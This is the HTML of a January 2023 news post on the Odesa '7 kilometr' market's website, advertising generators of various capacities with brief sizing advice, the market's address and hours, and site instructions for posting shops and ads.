				<h1 class="eds_pageTitle" style="display: none;"><span>Новости Промрынка &#171;Седьмой Километр&#187;</span></h1>
			</div>
		</div> -->
        <!-- pageDetails_StyleWizardTemplateSectionEnd -->

	<!-- pageStart -->
	<div id="dnn_headerWide" class="eds_headerContent"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-1978"><a name="1978"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr1978_ContentPane"><!-- Start_Module_1978 --><div id="dnn_ctr1978_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="1978_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker1978').newsticker({'style': 'scroll','themeClass': 'BlogTwo ','scrollSpeed': '15','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker1978" class="newsticker" style="display: none;"><li><a href="https://7km.net/new-ru/userid/3391/grafik-roboti-rinku-u-novorichni-svyata" target="_self">Графік роботи ринку у новорічні свята</a></li><li><a href="https://7km.net/new-ru/userid/3391/tepli-novinki-sezonu-vje-chekayout-na-vas" target="_self">Теплі новинки сезону вже чекають на вас</a></li><li><a href="https://7km.net/new-ru/userid/3391/pro-ponovlennya-narahuvan-za-poslugu-z-nadannya-u-koristuvannya-dodatkovih-plosch" target="_self">Про поновлення нарахувань за послугу з надання у користування додаткових площ</a></li><li><a href="https://7km.net/new-ru/userid/3391/naikraschi-svyatkovi-propozicii-tilki-na-7-km-53" target="_self">Найкращі святкові пропозиції – тільки на «7 км»!</a></li><li><a href="https://7km.net/new-ru/userid/3391/chira-podyaka-za-bagatorichnu-pracyou" target="_self">Щира подяка за багаторічну працю</a></li><li><a href="https://7km.net/new-ru/userid/3391/na-rinku-mojna-pidzaryaditi-telefon-ta-zigritisya" target="_self">На ринку «7 кілометр» можна підзарядити телефон та зігрітися</a></li><li><a href="https://7km.net/new-ru/userid/3391/na-7-km-pracyoue-komisiya-z-perevirki" target="_self">На «7 км» працює комісія з перевірки дотримання правил пожежної безпеки у кожному торговому павільйоні</a></li><li><a href="https://7km.net/new-ru/userid/3391/nadiinii-shoping-za-bud-yakoi-pogodi-na-rinku-7-kilometr" target="_self">Надійний шопінг за будь-якої погоди - на ринку «7 кілометр»!</a></li><li><a href="https://7km.net/new-ru/userid/3391/promtovarnomu-rinku-7-kilometr-36-rokiv" target="_self">Промтоварному ринку «7 кілометр» - 36 років!</a></li><li><a href="https://7km.net/new-ru/userid/3391/vremya-vvoza-vivoza-tovarov-dlya-predprinimatelei-rinka-prolongirovano" target="_self">Время ввоза-вывоза товаров для предпринимателей рынка пролонгировано до 20:00</a></li><li><a href="https://7km.net/new-ru/userid/3391/pravila-pojejnoi-bezpeki-zaraz-duje-aktualni" target="_self">Правила пожежної безпеки зараз дуже актуальні!</a></li><li><a href="https://7km.net/new-ru/userid/3391/z-novim-rokom-171" target="_self">З Новим роком!</a></li><li><a href="https://7km.net/new-ru/userid/3391/informaciinii-smitnik-antikor-znovu-tirajue-feiki-pro-7-km-vimagae-groshi" target="_self">Інформаційний смітник Антикор знову тиражує фейки про «7 км» - вимагає гроші?</a></li><li><a href="https://7km.net/new-ru/userid/3391/pojeja-na-promrinku-7-km-v-odes%d1%96" target="_self">Пожежа на промринку «7-й кілометр» в Одесі.</a></li><li><a href="https://7km.net/new-ru/userid/3391/grafik-roboti-rinku-7-kilometr-u-sichni-157" target="_self">Графік роботи ринку «7 кілометр» у січні</a></li><li><a href="https://7km.net/new-ru/userid/3391/stvoryouemo-novorichnii-nastrii" target="_self">Створюємо новорічний настрій!</a></li><li><a href="https://7km.net/new-ru/userid/3391/odyag-do-spravjnoo-zimi" target="_self">Одяг до справжньої зими!</a></li><li><a href="https://7km.net/new-ru/userid/3391/naibishii-vibir-podarunkiv-na-somomu-kilometri" target="_self">Найбільший вибір подарунків для дітей – на «Сьомому кілометрі»</a></li><li><a href="https://7km.net/new-ru/userid/3391/pro-vvedennya-v-diyou-novih-tarifiv-na-poslugu-vizdu" target="_self">Про введення в дію нових тарифів на послугу в’їзду на територію ТОВ «ПРОМРИНОК»</a></li></ul></div>
</div><!-- End_Module_1978 --></div>
</div>

</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-2241"><a name="2241"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2241_ContentPane"><!-- Start_Module_2241 --><div id="dnn_ctr2241_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="2241_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker2241').newsticker({'style': 'scroll','themeClass': 'NewsOne ','scrollSpeed': '7','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker2241" class="newsticker" style="display: none;"><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b8schu-postavschikov-jenskoi-odejdi-proizvodstva-%d0%baitai" target="_self">Ищу поставщиков женской одежды производства Китай</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b8schu-posrednika" target="_self">Ищу посредника</a></li><li><a href="https://7km.net/ad-ru/userid/3391/pink-daisy-na-%d1%80azgruzochnoi" target="_self">Магазин жіночого одягу PINK DAISY на Разгрузочной 4477</a></li><li><a href="https://7km.net/ad-ru/userid/3391/berrak-nijnya-b%d1%96lizna-opt" target="_self">Berrak-нижня білизна опт</a></li><li><a href="https://7km.net/ad-ru/ЛУЧШАЯ-ЦЕНА-Шveinii-ceh-prinimaet-zakazi-na-otshiv-|-poshiv-odejdi" target="_self">ЛУЧШАЯ ЦЕНА! Швейный цех принимает заказы на отшив | пошив одежды</a></li><li><a href="https://7km.net/ad-ru/userid/3391/berrak-turecka-nijnya-b%d1%96lizna" target="_self">Berrak-турецька нижня білизна</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d1%80abota-27" target="_self">Работа</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d1%84otograf-neiroillyoustrator" target="_self">Фотограф / нейроиллюстратор</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%bfotr%d1%96bna-dopomoga" target="_self">Потрібна допомога</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%bcaiki-trusi-ta-termob%d1%96lizna" target="_self">Майки труси та термобілизна</a></li><li><a href="https://7km.net/ad-ru/userid/3391/horosohome-nijnee-bele-2" target="_self">horoso.home Нижнее бельё</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d1%88ukayou-postachalnika-35" target="_self">Шукаю постачальника</a></li><li><a href="https://7km.net/store-ru/userid/3391/pink-daisy-milka-630" target="_self">PINK DAISY Милка 630</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b3olovn%d1%96-ubori" target="_self">Головні убори</a></li><li><a href="https://7km.net/ad-ru/userid/3391/tvid-tureckyy-palmira" target="_self">ТВИД ТУРЕЦКИЙ (ТВІД ТУРЕЧЧИНА)</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%bauplyou-tovari-garno%d1%97-yakost%d1%96-v%d1%96domih-brend%d1%96v" target="_self">Куплю товари гарної якості, відомих брендів</a></li><li><a href="https://7km.net/ad-ru/userid/3391/nailsplus-vse-dlya-manikyoura-2" target="_self">NailsPlus все для маникюра</a></li><li><a href="https://7km.net/ad-ru/userid/3391/hladysh" target="_self">Hladysh</a></li><li><a href="https://7km.net/store-ru/userid/3391/venera-tv-shop-tovari-bitovaya-tehnika-dlya-doma-kuhnya-gadjeti-i-aksessuari-igrushki-trendi" target="_self">венера tv shop-товары, бытовая техника, для дома, кухня, гаджеты и аксессуары, игрушки, тренды</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%ba%d0%bc%d1%81-takticheskie-tovari" target="_self">КМС - тактические товары</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%bfrodaja-generatorov-ot-3k%d0%b2t-do-10k%d0%b2t" target="_self">Продажа генераторов от 3кВт до 10кВт</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d1%81klad-magazin-toysopt-%d1%85arkovskaya-253" target="_self">Склад-магазин "Toysopt" Харьковская 253</a></li><li><a href="https://7km.net/store-ru/userid/3391/nailsplus-vse-dlya-manikyoura" target="_self">NailsPlus всё для маникюра</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b0via%d0%bcorskaya-dostavka-gruzov-iz-%d0%baitaya-v-%d1%83krainu-%d0%bfoisk-i-vikup-tovarov" target="_self">Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d1%82urecka-termob%d1%96lizna-berrak-optom" target="_self">Турецька термобілизна Berrak оптом</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b1uhgaltersk%d1%96-poslugi-dlya-%d1%84%d0%be%d0%bf" target="_self">Бухгалтерські послуги для ФОП</a></li><li><a href="https://7km.net/ad-ru/userid/3391/pink-daisy-harkyvska-299" target="_self">Магазин жіночого одягу PINK DAISY Харківська 299</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b5lizaveta-%d1%81tilnaya" target="_self">Елизавета Стильная</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d1%80aznie-tovari" target="_self">Разные товары</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d1%88ukayou-postachalnika" target="_self">Шукаю постачальника!!!</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d1%81daetsya-rollet-554-v-kojanom-ryadu-3" target="_self">Сдается роллет №554 в кожаном ряду при входе на Поле Чудес.</a></li><li><a href="https://7km.net/store-ru/userid/3391/savoy-brand" target="_self">Savoy Brand</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b8schu-optovih-postavschikov" target="_self">Ищу оптовых поставщиков!</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b8schu-postavschika-52" target="_self">Ищу поставщика</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b4ropshipp%d1%96ng" target="_self">Шукаю постачальника на дропшиппінг</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b8schu-torgovogo-partnera" target="_self">Ищу торгового партнёра</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%82%d0%be%d1%80%d0%b0%d0%bc-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%be-%d0%bf%d0%be%d1%88%d0%b8%d0%b2%d1%83-%d0%ba%d0%be%d1%81%d1%82%d1%8e%d0%bc%d0%bd%d1%8b%d1%85-%d0%b1%d1%80%d1%8e%d0%ba" target="_self">РЕАЛИЗАТОРАМ! УСЛУГИ ПО ПОШИВУ КОСТЮМНЫХ БРЮК.</a></li><li><a href="https://7km.net/store-ru/userid/3391/%d1%81tiki-dlya-%d0%b0ikos-opt" target="_self">Стики для Айкос опт</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b8schu-postavschika-gazovih-gorelok-alpen-camping" target="_self">Ищу поставщика газовых горелок Alpen Camping</a></li><li><a href="https://7km.net/ad-ru/userid/3391/%d0%b6%d1%96nochii-odyag-z-%d1%82urc%d1%96%d1%97-ta-%d0%baitayou" target="_self">Жіночі футболки, батніки, світера, костюми! Виробництво Туреччина!</a></li></ul></div>
</div><!-- End_Module_2241 --></div>
</div>

</div></div>
	<div id="dnn_ContentPane" class="eds_container container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane" class="col-sm-8 eds_container"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1930"><a name="1930"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr1930_ContentPane"><!-- Start_Module_1930 --><div class="row fadeInUpOnView">
<div style="margin-bottom: 0px; padding-left: 10px; padding-right: 10px;"><div id="dnn_ctr1930_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	eds1_8(function ($) {var $articleContentWrapper = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_pnlViewArticle');$articleContentWrapper.on('click', 'a[rel^="ednSmbLight"]', function () {var $clicked = $(this),$smbItems = $('a[rel^="ednSmbLight"]'),i = 0,lightboxItems = [],lightboxOptions = {openAt: 0,cssClass: 'modern'};$smbItems.each(function () {if (this == $clicked[0])lightboxOptions.openAt = i;lightboxItems.push($(this).data('smbdata'));i++;});new SmbLight_1(lightboxItems,lightboxOptions);return false;})});
	
	
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Генератори різної потужності за кращою ціною – тільки на «7 км»!'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Генератори різної потужності за кращою ціною – тільки на «7 км»!</title><link rel=\"stylesheet\" type=\"text/css\" href=\"https://7km.net/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_Triumph\" class=\"news Triumph_Style_custom_slrau5epckw eds_style_custom_slrau5epckw eds_subCollection_news eds_news_Triumph eds_template_Details_Article_Simple_With_Tabs_7km eds_templateGroup_detailsArticleDefaultWithTabs eds_styleSwitchCriteria_module_1930 eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_Triumph" class="news Triumph_Style_custom_slrau5epckw eds_style_custom_slrau5epckw eds_subCollection_news eds_news_Triumph eds_template_Details_Article_Simple_With_Tabs_7km eds_templateGroup_detailsArticleDefaultWithTabs eds_styleSwitchCriteria_module_1930">
	

	

	

	

	<div id="dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
<script src="/DesktopModules/EasyDNNnews/static/edsTabulator/edsTabulator-1.0.js"></script>
<script>
	jQuery(function ($) {
		$('div.edsTabulator').edsTabulator_1();
	});
</script>
<div class="EDN_article EDN_detailsSimple">
	<div style="color: rgba(24, 124, 194, 1);"> янв 25, 2023,</div>
	<div class="EDN_title">
		<h1>Генератори різної потужності за кращою ціною – тільки на «7 км»!</h1>
	</div>

		
		
		
	

	<!--
	<div class="EDN_image-container">
		<img alt="Генератори різної потужності за кращою ціною – тільки на «7 км»!" src="/Portals/0/EasyDNNNews/2871/11p1930EDNmainphoto_2023-01-25_12-51-45.jpg"/>
		
	</div>
	-->

	
	<div class="EDN_article_content">
		

		
		<p><div class="in_article_image ">
<div class="image_wrapper no_text"><a href="/Portals/0/EasyGalleryImages/12/2625/photo_2023-01-25_12-51-45.jpg" data-smbdata='{"id":11310,"type":"image","src":"/Portals/0/easygalleryimages/12/2625/photo_2023-01-25_12-51-45.jpg","socialUrl":"","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}' rel="ednSmbLight" ><img inline alt="" src="/Portals/0/EasyDNNNews/thumbs/2871/11310photo_2023-01-25_12-51-45.jpg" /></a></div>
</div>
</p>

<p>Торговельні ряди Промтоварного ринку «7 кілометр» зараз наповнені дуже потрібною у наші сумні та темні часи технікою, перш за все – генераторами всіх типів.</p>

<p>Щоб правильно вибрати генератор, потрібно визначити специфіку його використання. Від цього буде залежити вибір палива, потужності, типу запуска. Підприємці ринку допоможуть з вибором потрібного генератора для дому, офісу чи підприємства.</p>

<p>Як радять фахівці, для будинку з невеликою кількістю побутових приладів, підійде бензиновий генератор потужністю до 3 кВт. Для електропостачання дачі краще взяти бензинову модель потужністю до 5 кВт. Для невеликого магазинчика підійде бензиновий або дизельний агрегат потужністю до 7-8 кВт. На великому будівництві або виробництві знадобиться дизельний генератор потужністю від 10 кВт.</p>

<p>Зараз на ринку «7 кілометр» можна знайти велику кількість генераторів будь-якої потужності за найкращими цінами! Запрошуємо!</p>

<p>Наша адреса: Одеська область, Одеський район, смт Авангард, вул. Базова, 20</p>

<p>Час роботи: з понеділка по четвер - з 6:00 до 15:00, субота та неділя - з 6:00 до 16:00. П'ятниця – вихідний.</p>

<p><div class="in_article_image ">
<div class="image_wrapper no_text"><a href="/Portals/0/EasyGalleryImages/12/2625/photo_2023-01-25_12-51-49.jpg" data-smbdata='{"id":11315,"type":"image","src":"/Portals/0/easygalleryimages/12/2625/photo_2023-01-25_12-51-49.jpg","socialUrl":"","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}' rel="ednSmbLight" ><img inline alt="" src="/Portals/0/EasyDNNNews/thumbs/2871/11315photo_2023-01-25_12-51-49.jpg" /></a></div>
</div>
</p>

<p><div class="in_article_image ">
<div class="image_wrapper no_text"><a href="/Portals/0/EasyGalleryImages/12/2625/photo_2023-01-25_12-51-46.jpg" data-smbdata='{"id":11311,"type":"image","src":"/Portals/0/easygalleryimages/12/2625/photo_2023-01-25_12-51-46.jpg","socialUrl":"","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}' rel="ednSmbLight" ><img inline alt="" src="/Portals/0/EasyDNNNews/thumbs/2871/11311photo_2023-01-25_12-51-46.jpg" /></a></div>
</div>
</p>

<p><div class="in_article_image ">
<div class="image_wrapper no_text"><a href="/Portals/0/EasyGalleryImages/12/2625/photo_2023-01-25_12-51-47-(2).jpg" data-smbdata='{"id":11312,"type":"image","src":"/Portals/0/easygalleryimages/12/2625/photo_2023-01-25_12-51-47-(2).jpg","socialUrl":"","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}' rel="ednSmbLight" ><img inline alt="" src="/Portals/0/EasyDNNNews/thumbs/2871/11312photo_2023-01-25_12-51-47-(2).jpg" /></a></div>
</div>
</p>

<p><div class="in_article_image ">
<div class="image_wrapper no_text"><a href="/Portals/0/EasyGalleryImages/12/2625/photo_2023-01-25_12-51-47.jpg" data-smbdata='{"id":11313,"type":"image","src":"/Portals/0/easygalleryimages/12/2625/photo_2023-01-25_12-51-47.jpg","socialUrl":"","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}' rel="ednSmbLight" ><img inline alt="" src="/Portals/0/EasyDNNNews/thumbs/2871/11313photo_2023-01-25_12-51-47.jpg" /></a></div>
</div>
</p>

<p><div class="in_article_image ">
<div class="image_wrapper no_text"><a href="/Portals/0/EasyGalleryImages/12/2625/photo_2023-01-25_12-51-48.jpg" data-smbdata='{"id":11314,"type":"image","src":"/Portals/0/easygalleryimages/12/2625/photo_2023-01-25_12-51-48.jpg","socialUrl":"","comments":{"backend":"","count":0},"likes":{"likedByUser":false,"numOfLikes":0}}' rel="ednSmbLight" ><img inline alt="" src="/Portals/0/EasyDNNNews/thumbs/2871/11314photo_2023-01-25_12-51-48.jpg" /></a></div>
</div>
</p>

		
		
	</div>
	<div class="EDN_clear"></div>
	<div class="edsTabulator"><!--TabsWrapper begin-->
		<ul><!--Tabs navigation-->
			
			
			
			
			
			
			
			
			
		</ul><!--end of Tabs navigation-->
		<div class="edsTabulator_tabsWrapper"><!--TabsContent begin-->
			
			
			
			
			
			

		
		
			
			

			

		
		
		<input type="hidden" name="dnn$ctr1930$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_Triumph .EDN_article_rateit.M1930");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 2871;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-12871", "true");
					document.getElementById("dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-12871"))
					.rateit('step',1);

				$('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				
				
				<input type="hidden" name="dnn$ctr1930$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr1930_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
			
		</div><!--TabsContent end-->
	</div><!--TabsWrapper end-->
	<div class="EDN_clear"></div>
</div>

	
	</div>
	
</div>











</div></div>
</div><!-- End_Module_1930 --></div>
</div>

</div></div>
			<div id="dnn_sidebarPane" class="col-sm-4 eds_container"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2160"><a name="2160"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2160_ContentPane"><!-- Start_Module_2160 --><div id="dnn_ctr2160_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2160_HtmlModule_lblContent" class="Normal">
	<button class="eds_btn eds_btnDanger" data-toggle="modal" data-target=".bs-example-modal-lg2" onClick="return false;" style="margin-bottom: 10px; width: 100%;">ДОБАВИТЬ МАГАЗИН</button>
<div aria-hidden="true" aria-labelledby="Shop" class="modal fade bs-example-modal-lg2" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="Shop">Инструкция - Как создать страницу Торговой Точки</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку &quot;Добавить магазин&quot;.</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> &quot;Личного Профиля&quot;</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для страницы.</td>
   <td>Лимит 50 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - &quot;Магазины&quot;.</td>
   <td>В дальнейшем появятся новые категории.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Описать ваш бизнес.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Создать галерею с изображениями.</td>
   <td>Вы можете загрузить максимум 12 изображений + 1 видео.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Создать карту и поместить маркер на ней.</td>
   <td>Это ваше месторасположение на рынке.</td>
  </tr>
  <tr>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Добавить ваши контакы.</td>
   <td>Добавить атрибулы для поиска.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/shops" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению, проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>

<div class="alert alert-danger" role="alert"><b>ВНИМАНИЕ!</b> Страницы Торговых Точек, не расположенных физически на территории Промрынка &laquo;Седьмой километр&raquo; <b>, опубликованы не будут!</b></div>
</div>
</div>
</div>
</div>
<button class="eds_btn eds_btnPrimary" data-toggle="modal" data-target=".bs-example-modal-lg" onClick="return false;" style="width: 100%;">ДОБАВИТЬ ОБЪЯВЛЕНИЕ</button>

<div aria-hidden="true" aria-labelledby="myLargeModalLabel" class="modal fade bs-example-modal-lg" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="myLargeModalLabel">Инструкция - Как создать объявление в разделе &quot;Слова&amp;Точки&quot;</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку &quot;Добавить объявление&quot;.</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> &quot;Личного Профиля&quot;</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для вашего объявления.</td>
   <td>Лимит 150 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - &quot;Мои объявления&quot;.</td>
   <td>Можно сохранить туда же в черновике.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Добавить или не добавить изображение.</td>
   <td>Вы можете загрузить одно изображение.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Можно заменить изображение объявления.</td>
   <td>Удалите, сохраните, закройте, редактируйте и добавьте новое.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Написать текст объявления.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Заполнить контактную информацию.</td>
   <td>Опубликуются только заполненные поля.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/all-ads" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

